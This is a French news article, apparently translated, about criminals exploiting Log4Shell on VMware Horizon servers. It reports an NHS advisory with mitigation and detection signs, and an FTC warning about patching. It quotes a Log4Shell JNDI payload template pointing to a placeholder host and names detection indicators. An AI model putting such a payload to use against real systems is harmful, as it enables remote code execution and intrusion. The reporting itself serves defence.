Getty Images

Les criminels exploitent activement la vulnérabilité Log4Shell à haute gravité sur les serveurs exécutant VMware Horizon dans le but d’installer des logiciels malveillants qui leur permettent de prendre le contrôle total des systèmes affectés, avertit le système de santé financé par l’État du Royaume-Uni.

CVE-2021-44228 est l’une des vulnérabilités les plus graves découvertes ces dernières années. Il réside dans Log4J, une bibliothèque de codes de journalisation système utilisée dans des milliers, voire des millions d’applications et de sites Web tiers. Cela signifie qu’il existe une énorme base de systèmes vulnérables. De plus, la vulnérabilité est extrêmement facile à exploiter et permet aux attaquants d’installer des shells Web, qui fournissent une fenêtre de commande pour exécuter des commandes hautement privilégiées sur des serveurs piratés.

La faille d’exécution de code à distance dans Log4J a été révélée en décembre après la publication d’un code d’exploitation avant qu’un correctif ne soit disponible. Des pirates malveillants ont rapidement commencé à exploiter activement CVE-2021-44228 pour compromettre des systèmes sensibles.

Les attaques, y compris celles ciblant VMware Horizon, se poursuivent depuis lors.

“Un groupe de menaces inconnu a été observé ciblant les serveurs VMware Horizon exécutant des versions affectées par les vulnérabilités Log4Shell afin d’établir la persistance au sein des réseaux affectés”, ont écrit des responsables du National Health System du Royaume-Uni. Ils ont ensuite fourni des conseils sur les mesures spécifiques que les organisations concernées peuvent prendre pour atténuer la menace.

La principale d’entre elles est la recommandation d’installer une mise à jour publiée par VMware pour son produit Horizon, qui donne aux organisations un moyen de virtualiser les capacités des postes de travail et des applications à l’aide de la technologie de virtualisation de l’entreprise. Les responsables du NHS ont également noté des signes que les organisations vulnérables peuvent rechercher pour identifier d’éventuelles attaques qu’elles auraient pu subir.

L’avis intervient un jour après que la Federal Trade Commission a averti les entreprises en contact avec les consommateurs de corriger les systèmes vulnérables pour éviter le sort d’Equifax. En 2019, l’agence d’évaluation du crédit a accepté de payer 575 millions de dollars pour régler les frais de la FTC résultant de son incapacité à corriger une vulnérabilité tout aussi grave dans un autre logiciel appelé Apache Struts. Lorsqu’un attaquant inconnu a exploité la vulnérabilité du réseau d’Equifax, cela a compromis les données sensibles de 143 millions de personnes, ce qui en fait l’une des pires violations de données de tous les temps.

“La FTC a l’intention d’utiliser sa pleine autorité légale pour poursuivre les entreprises qui ne prennent pas de mesures raisonnables pour protéger les données des consommateurs contre l’exposition à la suite de Log4j ou de vulnérabilités connues similaires à l’avenir”, ont déclaré des responsables de la FTC.

Publicité

Le NHS est au moins la deuxième organisation à observer des exploits ciblant un produit VMware. Le mois dernier, des chercheurs ont signalé que des attaquants ciblaient des systèmes exécutant VMware VCenter dans le but d’installer le rançongiciel Conti.

Les attaques ciblant les serveurs VMware Horizon non corrigés visent son utilisation d’un service open source.



“L’attaque est très probablement lancée via une charge utile Log4Shell similaire à ${jndi:ldap://example.com}”, a déclaré l’avis du NHS. « L’attaque exploite la vulnérabilité Log4Shell dans le service Apache Tomcat qui est intégré à VMware Horizon. Cela lance ensuite la commande PowerShell suivante, générée à partir de ws_TomcatService.exe : “

NHS



Après quelques étapes supplémentaires, les attaquants sont capables d’installer un shell Web qui a une communication persistante avec un serveur qu’ils contrôlent. Voici une représentation de l’attaque :

NHS

L’avis a ajouté:

Les organisations doivent rechercher les éléments suivants :

- Preuve que ws_TomcatService.exe génère des processus anormaux

- Tous les processus powershell.exe contenant ‘VMBlastSG’ dans la ligne de commande

- Modifications du fichier vers ‘…VMwareVMware ViewServerappblastgatewaylibabsg-worker.js’ – Ce fichier est généralement écrasé lors des mises à niveau et n’est pas modifié

La société de sécurité Praetorian a publié vendredi cet outil pour identifier les systèmes vulnérables à grande échelle.